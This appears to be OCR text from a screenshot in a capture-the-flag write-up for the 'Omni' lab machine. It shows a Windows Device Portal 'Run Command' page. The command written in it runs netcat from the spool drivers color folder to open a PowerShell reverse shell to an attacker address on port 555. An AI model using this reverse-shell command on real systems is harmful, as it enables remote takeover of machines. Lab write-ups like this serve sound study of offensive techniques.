 omni.htb:8080/#Run command
evice Portal
Run Command
\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.27 555 -e powershell.exe
Run
Run as DefaultAccount
Output